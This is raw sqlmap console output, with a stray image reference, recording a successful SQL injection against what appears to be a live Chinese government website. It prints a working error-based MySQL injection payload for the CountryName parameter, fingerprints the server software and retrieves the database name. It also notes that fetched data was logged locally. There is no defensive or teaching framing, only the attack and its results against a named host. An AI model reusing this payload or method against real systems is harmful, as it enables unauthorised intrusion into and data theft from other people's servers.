 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: tname=财源办事处&CountryName=财东社区' AND (SELECT 2894 FROM(SELECT
COUNT(*),CONCAT(CHAR(58,105,114,113,58),(SELECT (CASE WHEN (2894=2894) THEN 1 E
LSE 0 END)),CHAR(58,105,100,101,58),FLOOR(RAND(0)*2))x FROM information_schema.t
ables GROUP BY x)a) AND 'IxVG'='IxVG
---
[16:22:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:22:56] [INFO] fetching current database
[16:23:00] [INFO] retrieved: village-levelmajor
current database:    'village-levelmajor'
[16:23:00] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 23 times
[16:23:00] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\jwh.tanljgzx.gov.cn'
[*] shutting down at: 16:23:00
C:\Python27\sqlmap>